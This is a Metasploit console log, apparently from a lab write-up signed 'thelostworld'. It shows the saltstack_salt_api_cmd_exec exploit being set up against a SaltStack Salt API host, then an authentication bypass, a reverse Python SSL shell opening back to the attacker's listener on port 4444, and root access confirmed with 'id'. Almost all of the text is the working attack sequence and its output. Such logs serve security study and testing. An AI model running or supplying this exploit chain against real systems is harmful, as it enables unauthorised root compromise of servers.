 msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set rhosts 192.168.1.107
rhosts => 192.168.1.107
msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set rport 8000
rport => 8000
msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set LhOST 192.168.1.117
LhOST => 192.168.1.117
msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > exploit
[*] Started reverse SSL handler on 192.168.1.117:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Auth bypass successful.
[*] Executing Unix Command for cmd/unix/reverse_python_ssl
[*] Command shell session 3 opened (192.168.1.117:4444 -> 192.168.1.107:50334) at 2020-12-21 22:36:47 +0800
id
uid=0(root) gid=0(root) groups=0(root)
thelostworld